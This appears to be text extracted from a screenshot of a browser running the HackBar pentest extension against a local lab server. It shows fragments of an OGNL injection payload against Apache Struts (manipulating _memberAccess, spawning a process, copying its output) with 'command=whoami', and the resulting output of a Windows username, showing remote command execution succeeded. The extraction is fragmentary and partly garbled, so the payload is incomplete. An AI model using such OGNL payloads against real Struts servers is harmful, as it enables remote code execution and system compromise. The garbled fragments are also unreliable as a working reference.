 localhost:8888/orders/3/%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEM
90%
最常访问 收藏夹 development hack work tool tornado 学习 BlockChain
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
tStream()),@org.apache.commons.i
o.IOUtils@copy(#process.getInput
Stream(),#ros),#ros.flush(),#xx=
123,#xx.toString.json?&
command=whoami
Auto-Pwn
Enable Post Data
desktop-2idqud7\99622
{"amount":33,"clientName":"Bob","id":"3"}